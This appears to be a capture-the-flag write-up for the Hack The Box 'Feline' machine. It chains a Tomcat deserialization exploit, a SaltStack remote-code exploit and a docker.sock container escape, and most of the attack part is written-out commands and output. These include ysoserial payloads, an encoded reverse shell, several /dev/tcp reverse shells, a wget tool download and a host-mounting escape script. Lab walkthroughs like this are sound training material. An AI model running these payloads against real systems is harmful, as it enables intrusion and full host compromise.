Introduction@Feline:~$
| Column | Details |
|---|---|
| Name | Feline |
| IP | 10.10.10.205 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | MinatoTW & MrR3boot |
| Out On | 29 Aug 2020 |
Summary
- Nmap scan found open ports and services: 8080 (tomcat-web), 22 (ssh)
- Find the upload path by reporting an error
- Use deserialization vulnerability to obtain a reverse shell
- Enumerate to find ports 4505and 4506, port forwarding
- Exploit the saltstackvulnerability to obtain container permissions
- Observe bash_history and find the command record
- The user can control the host's docker
- Control docker to create a new container and mount the host's directory to the container.
- Visit the mount directory and get the flag
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
Nmap scan report for 10.10.10.205 (10.10.10.205)
Host is up (0.40s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache Tomcat 9.0.27
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We got 2 ports opened in our target machine.
Port - 8080

I Re-adjust the request and destroy the file name:
/opt/samples/uploads/
Tomcat – JsessionID – Insecure Deserialization CVE – User Shell:
exploit CVE-2020-9484.
Requirements to exploit:
Exploitation steps:
“../../../../malicious.session”.Since the JSESSIONID is parsed by function java.lang.Runtime.exec(), we need to set bash or shell payload. Because NC, Socat command will get break inside the Runtime Environment.
1
2
3
4
5
6
root@DEDSEC:~# cat dedsec.sh
#!/bin/bash
payload="bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMzgvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}"
java -jar ysoserial-master.jar CommonsCollections2 "${payload}" > gun1X.session
curl -F 'image=@gun1X.session' http://feline.htb:8080/upload.jsp?email=dedroot
curl --cookie "JSESSIONID=../../../../../opt/samples/uploads/gun1X" -L http://feline.htb:8080/upload.jsp?email=dedroot
Before running this, I set my listener
1
2
3
4
5
6
7
8
9
root@DEDSEC:~# nc -nvlp 4444
listening on [any] 1234 ....
connect to [10.10....] from feline.htb [10.10.10.205] 33532
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ id
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)
tomcat@VirusBucket:/opt/tomcat$
Privilege Escalation Recon
1
2
3
4
5
6
7
8
tomcat@VirusBucket:~$ netstat -ant | grep LISTEN
netstat -ant | grep LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4505 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4506 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:35367 0.0.0.0:* LISTEN
I Search On Google What Services They Running
chisel the mapped port to the machine:./chisel_linux client 10.10.....:10000 R:4506:127.0.0.1:4506
1
2
3
4
cd /tmp
wget http://10.10....:8000/chisel_linux
chmod +x chisel_linux
./chisel_linux client 10.10.....:10000 R:4506:127.0.0.1:4506
chisel server -p 10000 --reverse
1
python3 exploit.py --master 127.0.0.1 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14..../8001 0>&1"'
Netcat
1
2
3
4
5
6
7
8
9
root@DEDSEC:~# nc -nvlp 8001
listening on [any] 8001 ....
connect to [10.10....] from feline.htb [10.10.10.205] 36072
bash: cannot set terminal process group (4756): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2d24bf61767c:~#
docker Container.todo.txt file:
1
2
3
4
5
6
7
8
9
root@2d24bf61767c:~# cd /root
cd /root
root@2d24bf61767c:~# ls
ls
todo.txt
root@2d24bf61767c:~# cat todo.txt
cat todo.txt
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
Find the .bash_historyfile:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@2d24bf61767c:~# cat .bash_history
cat .bash_history
paswd
passwd
passwd
passswd
passwd
passwd
cd /root
ls
ls -la
rm .wget-hsts
cd .ssh/
ls
cd ..
printf '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\' > todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers through events.\n- Integrate changes to tomcat and make the service open to public.\n' > todo.txt
cd /home/tomcat
cat /etc/passwd
exit
cd /root/
ls
cat todo.txt
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
exit
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
docker.sock file. Let’s go and pwn this.
1
2
3
4
5
6
7
8
#!/bin/bash
pay="bash -c 'bash -i >& /dev/tcp/10.10...../8888 0>&1'"
payload="[\"/bin/sh\",\"-c\",\"chroot /mnt sh -c \\\"$pay\\\"\"]"
response=$(curl -s -XPOST --unix-socket /var/run/docker.sock -d "{\"Image\":\"sandbox\",\"cmd\":$payload, \"Binds\": [\"/:/mnt:rw\"]}" -H 'Content-Type: application/json' http://localhost/containers/create)
revShellContainerID=$(echo "$response" | cut -d'"' -f4)
curl -s -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/$revShellContainerID/start
sleep 1
curl --output - -s --unix-socket /var/run/docker.sock "http://localhost/containers/$revShellContainerID/logs?stderr=1&stdout=1"
docker container and started my listener.
1
2
3
4
5
root@2d24bf61767c:/tmp# chmod +x dedsec.sh
chmod +x dedsec.sh
root@2d24bf61767c:/tmp# ./dedsec.sh
./dedsec.sh
root@2d24bf61767c:/tmp#
I executed the bash script in the docker and checked my listener.
1
2
3
4
5
6
7
8
9
10
11
12
13
root@DEDSEC:~# nc -nvlp 8888
listening on [any] 8888 ....
connect to [10.10....] from feline.htb [10.10.10.205] 51822
bash: cannot set terminal process group (4756): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo ".
See "main sudo_root" for details.
root@b0512cb290e9:~# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk)
root@b0512cb290e9:~#
And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| CVE-2020-9484 | https://www.redtimmy.com/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/ |
| java.lang.Runtime.exec() | http://jackson-t.ca/runtime-exec-payloads.html |
| CVE-2020-11651 | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11651 |
| CVE-2020-11651 | https://raw.githubusercontent.com/jasperla/CVE-2020-11651-poc/master/exploit.py |
| Docker.sock Abusing | https://dejandayoff.com/the-danger-of-exposing-docker.sock/ |
